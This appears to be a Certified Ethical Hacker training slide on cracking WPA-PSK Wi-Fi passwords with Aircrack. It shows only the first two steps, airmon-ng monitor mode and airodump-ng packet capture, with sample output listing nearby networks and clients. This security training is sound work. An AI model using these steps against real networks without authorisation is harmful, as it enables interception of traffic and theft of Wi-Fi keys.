 How to Crack WPA-PSK Using
Aircrack
C|EH
Certified Ethical Hacker
Step 1
Monitor wireless traffic with airmon-ng
C:\>airmon-ng start eth1
Step 2
Collect wireless traffic data with
airodump-ng
C:\>airodump-ng --write capture
eth1r
Command Prompt
C:\>airmon-ng start eth1
C:\>airodump-ng --write capture eth1
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
02:24:2B:CD:68:EF 99 5 60 3 0 1 54e OPN IAMROGER
02:24:2B:CD:68:EE 99 9 75 2 0 5 54e WPA TKIP PSK COMPANYZONE
00:14:6C:95:6C:FC 99 0 15 0 0 9 54e WEP WEP HOME
1E:64:51:3B:FF:3E 76 70 157 1 0 11 54e WEP WEP SECRET_SSID
BSSID Station PWR Rate Lost Packets Probes
1E:64:51:3B:FF:3E 00:17:9A:C3:CF:C2 -1 1 - 0 0 1
1E:64:51:3B:FF:3E 00:1F:5B:BA:A7:CD 76 1e-54 0 6